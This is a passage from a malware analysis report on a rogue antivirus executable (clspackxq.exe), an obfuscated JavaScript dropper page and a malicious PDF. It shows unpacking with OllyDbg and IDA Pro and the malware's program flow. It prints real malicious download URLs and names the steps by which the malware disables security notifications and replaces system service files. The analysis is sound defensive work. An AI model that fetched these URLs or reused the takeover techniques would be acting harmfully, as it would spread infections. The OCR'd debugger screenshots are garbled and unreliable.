

Figure 6: Analyze Code

A disassembled code page is displayed and 00401E90 is probably an Original Entry

Point. We simply dump the debugged process from OllyDbg as unpacked executable and

load it in IDA Pro Disassembler. (Figure 7)

| CliyICE - (CFU - main thread, module clipacity]                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| F Ele Yew Lebug Pagns Oppons Hindow Help<br>Paused<br>81EC 08010000 sub<br>00401E90<br>esp. 108<br>ES 65FCFFFF<br>00401B00<br>00401E96<br>call<br>00401E9B<br><b>85C0</b><br>test<br>cax, cax<br>7553<br>06401E9D<br>short 00401EF2<br><b>Jnz</b><br>00401E9F<br>E8 2C160000<br>cal I<br>004034D0<br>00401EA4<br>85C0<br>cax, cax<br>test.<br>00401EA6<br>.740E<br>short 00401EB6<br>je.<br>00401EA8<br>E8 931A0000<br>00403940<br>call<br>$\mathbf{r}$                                                                                                    |                                                                                                    | -Registers (PPU)<br>EAX 00400000 clspacks.00400000<br><b>ECX 00000065</b><br>BDX 7099B400 ntdll 7099B400<br>EBX 7FFDA000<br>ESP 0012FF38<br>EBP 0012FFC0<br>ESI 00000000                                                                                                    |  |  |
| 00401EAD<br>85CO<br>test<br>eax, eax<br>00401EAF<br>.7405<br>short 00401EB6<br>je.<br>00401EB1<br>ES GAFFFFFFF<br>00401E20<br>call<br>00401EB6 ><br>E8 O5F7FFFF<br>00401500<br>call<br>00401EBB<br><b>ES AOFCPFFF</b><br>00401B60<br>call<br>w.<br>00401EC0<br>8D4424 00<br>lea<br>cax, lempl<br>00401EC4 .<br>50<br>push<br>ear<br>00401EC5 .<br>104<br>68 04010000<br>push<br>00401ECA<br>FF15 6CE0400 call<br>[40E06C]<br>00401ED0<br>8D4C24 00<br>ecx, [esp]<br>lea.<br>00401ED4<br>68 B0104100<br>00411080<br>push<br>00401ED9 .<br>51<br>push<br>ecx.<br>00401EDA<br>FF15 48204000 call<br>[40E048]<br>00401EE0 .<br>8D5424 00<br>lea<br>edx, lesp<br>00401EE4<br>00401EES<br>52<br>edx<br>push<br>E2 S6FDFFFFF<br>00401C70<br>cal l<br>00401EEA<br>83C4 04<br>add<br>esp. 4<br>00401EED<br>E8 ZEFFFFFFF<br>00401E20<br>call<br>00401标2 ><br><b>ES ESPEPPPP</b><br>00401DE0<br>call<br>00401EF7<br>33CO<br>eax, eax<br>XOT<br>00401EF9<br>81C4 0801000 add<br>esp, 108<br>00401EEE<br>C2 1000<br>10. | rBuffer<br>BufSize = $104$ (260.)<br>GetTempPathA<br>StringToAdd = "clspackxq.exe"<br>ConcetString<br>-latrcatA                                                                                                    | EDI 70930738 ntdll.70930738<br>EIP 00401290 clspackx, 00401E90<br>ES 0023 S2bit OCFFFFFFFFF<br>CS 001B 3261+ 0(FFFFFFFFF<br>SS 0023 S2bit O(FFFFFFFFF<br>AO<br>DS 0023 32bit 0 OFFFFFFFF<br>FS 0038 32b1+ 7FFIF0000FFF1<br>0<br>GS 0000 NULL<br>T 0<br>D O<br>LastErr ERROR INVALID HANDLE (00000<br>00<br>EFL 00000246 (NO, NB, E, BE, NS, PE, GE, LE)<br>STO empty -UNORM BCRG 01050104 GO4FOOSC<br>ST1 empty +UNORM 0065 00740069 004C005F<br>ST2 empty +UNORM 0067 00620064 0079006C<br>STS empty 0.0000000000000003830e-4933<br>ST4 empty 0.0<br>ST5 empty 0.0<br>ST6 empty 1,0000000000000000000<br>STT =mpty 1.0000000000000000000<br><b>类型生育</b><br>RSPHOZ |  |  |
| Address Value<br>Comment<br>0053E000 00138078<br>0053E004 00000000<br>0053B008100000000<br>0053E00C 0013E09C<br>0053E010 0013E078<br>0053E014 0013E090<br>0053E013 00000000<br>国图<br>HR address -- HW break on access<br>×<br>Command hr esp<br>A 1980 FOUR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR                                                                                                    | $-0012$ FFS3<br>0012FF3C<br>00400000<br>clepackx, 00400000<br>0012FF40<br>00000000<br>D012FF44<br>001 山F1C<br>0012FF48<br>0000000A<br>0012FF4C<br>7C930738 ntd11, 7C930738<br>FPPFFFFFF<br>0012FF50<br>0012FF54<br><b>ZFFDAGOO</b><br>0012FF58 | <b>ORDZER KARLA I Z ZEANA, ACTIVITAT ARAB A CORE A CITEDA</b><br>7C801BF6 RETURN to kernel32.7C801BF6 from kernel32.7C802508                                                                                                    |  |  |

Figure 7: An Original Entry Point is found

### Hidden Artifacts from Unpacked Payload

Once it is loaded into IDA Pro Disassembler, a program flow is presented in a Control Flow Graph (CFG) facilitating more straightforward reverse engineering (Figure 9). It is nice for readers to be familiar with this software when working on executable reverse engineering with Chris Eagle's IDA Pro Book (Eagle, 2008). Most of the functions match the findings in behavioral analysis. Meanwhile, we have attempted to reverse major routines and rename them for ease of follow up later (Figure 8). Here is the description of the reverse-engineered functions:







Figure 8: Program Flow of Unpacked Clspackxq.exe

#### **Reversed Program Flow:**

```
Call ReadAndGetMaliciousPathName;
If (Malicious file clspackxq.exe is found from the target file path and
folder) Then
   Call SleepNOpenWSCSVC32;
Else
   If (SetRegKeyToAntiMalware is successful) Then
       Call OpenAntiMalwareRegistryQueryLicense;
       If (OpenAntiMalwareRegistryQueryLicense is successful)
          Call BackUpMaliciousFile;
       Else
          Call DisableCurrentProcessAndReplaceWithMaliciousProcess;
           Call SetRegKeyForClspackxq;
           Call CreateMaliciousProcess;
          Call BackupMaliciousFile;
      EndIf
   EndIf
EndIf
```
Figure 9: Program Flow of Clspackxq.exe

Meanwhile, it is worthwhile to highlight two hidden artifacts that IDA Pro disassembler has revealed:

### Hidden Artifact #1: Take ownership over the wscsvc service

When calling function *DisableCurrentProcessAndReplaceWithMaliciousProcess*, it disables anti-virus notification flag of the Microsoft security center in the victim machine, stop the current legitimate *wscsvc32.exe* service and try to take owner of the legitimate system files for *wscsvc* services and replace it with malicious files. (Figures 10 and  $11)$ 



27



Figure 11: Take ownership of and rename the system files - Details

#### Hidden Artifact #2: Attempt to download Installer2.exe

The URL shown below attempts to download *Installer2.exe* from a Ukraine site.

However, it is not referred and used by any functions. (Figure 12)

.ktext:004112D0 ; BYTE a1\_0  $db = 1.0.0$ ; DATA XREF: sub 4011A0+12CTo .ktext:004112D0 a1 0 .ktext:004112D0 sub\_4011A0+13ETo ... .ktext:004112D4 aHttp91\_207\_61\_ db 'http://91.207.61.180/cgupdate/Installer2.exe',0 *<u><u>Liavt - 88411381</u>*</u> dh Figure 12: Download installer2.exe

### **2.4.2. Script Obfuscation in HTML**

analyze  $pJXv4b4$ \_ $J5$ \_ $x$  function. Apart from studying the infection path and executable payload, we would like to study obfuscated code in malicious HTML page seen after clicking into http://izediotia.info/cgi-bin/ae. This is the HTML page which is first loaded in the victim browser and the source code is likely obfuscated for stealthy purposes. Prevented from interacting with the malicious HTML page directly, we simply load the malicious page source code under the *Download* tab in Malzilla (Spasic, 2009). It is found that the script is obfuscated and cannot be read and understood. Our objective is to deobfuscate and

Firstly, we create another HTML file containing the extracted Javascript code and load it into Internet Explorer with the Microsoft Script Debugger installed. As argument.callee is found in the script function, it is possible that self-defense and integrity checking of the script may be performed so as to prevent debugging by others. However, it is fortunate that it is not. There is no check on the function length or its size. In Figure 1, we have reformatted the code and put  $\frac{eval}{\cdot}$  in a single line of code. For debugging and showing the deobfuscated result in  $\frac{eval}{)$ , a debugging keyword "debugger" should be added as a breakpoint a line above the  $eval()$ . Finally, We load this reformatted HTML page in the browser and Microsoft Script Debugger is fired up. Afterwards, the deobfuscated  $eval$ // value could be displayed immediately when we input P27\_13h8oe2K2 in the Command Window in the debugger (Figure 2). Finally, We could find the payload download URL shown in Figure 3.

However, portion of URL after http://izediotia.info/cgi-bin/ae does not match to the loaded URLs in Network Miner, We could attribute the difference to the randomly rewriting portion of URL.

Figure 1: MS Script Debugger: Insert "Debugger" as breakpoint above Eval()



function name

#### ommand Window

3);if (y\_D5h\_n\_2n == "1"]Vd\_\_E16 = "02";else if (y\_D5h\_n\_2n == "2"]Vd\_\_E16 = "03";else if (y\_D5h\_n\_2n == "3"]Vd\_\_E16 = "04";else if (y\_C<br>f1U\_\_\_\_56ul.setAttribute("src", "http://izediotia.info/cgi-bin/ae/jH9af2afddV0100f060

Figure 3: Payload URL is shown

### 2.4.3. Summary

A REPORT OF THE STATE OF SALE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STA

### **2.5. PDF Malware Analysis**

From the above analysis, we have figured out the infection path and there are several payloads downloaded to the testing victim machine. One of the payloads found is a malicious PDF file. In this section, we focus on the analysis of the malicious PDF file. As the suspicious PDF file is extracted from Network Miner that disassembles the network traffic and put any files classified by various source IP addresses under Assembled Files folder. Let me present its characteristics as below.

File size: 9773 bytes MD5 : 946dd48c5e93d5f8d999e200e48f16b5 SHA1: d5aae0b7fcbf4e0651c9f7f7955342fd4902bdb4

The suspicious PDF file has been submitted to Wepawet (UCSB Computer Security Lab, 2009),which is a service for detecting and analyzing web-based malware. It currently handles Flash and JavaScript files, but there is no finding shown (Figure 1). Do you think this PDF file is not malicious?

#### Analysis report for evil.pdf

**Sample Overview** 



ķ

**Detection results** 

**Detector Result** JSAND 1.03.02 benign

Warning:

• When analyzing a file (rather than a URL), JsAND does not examine external resources, such as iframes and scripts. In addition, properties such as document.location, document.referer, and document.cookie, which are sometimes used by malicious scripts, are not set.

This may affect the detection of malicious code.

#### **Exploits**

No exploits were identified.

**Deobfuscation results** 

**Evals** 

No evals.

 $Writes$ 

No writes.

Material Anti-Ac

Figure 1: Scan result from Wepawet

#### **2.5.1. Behavioral Analysis**

In behavioral analysis, again, we need to make pre-analysis preparation as in Part 2, once opening the malicious PDF file, it is found that it also tries to download **setup.exe** and  $setup01.exe$  (Figures 2 and 3). The findings from behavioral analysis are the same as those in Part 2. Let me proceed on code analysis against downloaded malicious PDF sample and understand its function in the next section, whether it matches our finding in behavioral analysis.





| NatworkMiner 0.91                         |            |                                                                                                    |          |                         |                                    |          |                               |                                        |
|-------------------------------------------|------------|----------------------------------------------------------------------------------------------------|----------|-------------------------|------------------------------------|----------|-------------------------------|----------------------------------------|
